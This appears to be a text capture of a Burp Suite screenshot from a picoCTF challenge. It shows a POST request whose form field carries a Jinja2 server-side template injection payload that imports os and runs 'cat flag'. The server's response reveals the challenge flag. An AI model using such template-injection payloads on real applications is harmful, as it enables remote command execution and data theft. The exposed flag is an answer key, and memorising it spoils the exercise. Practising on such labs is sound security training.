 Request
Pretty Raw Hex Hackvertor \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:63330
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:63330
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:63330/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content={{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat flag').read() }}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 10 Jun 2025 21:12:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 156
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_df9a00a0}
</h1>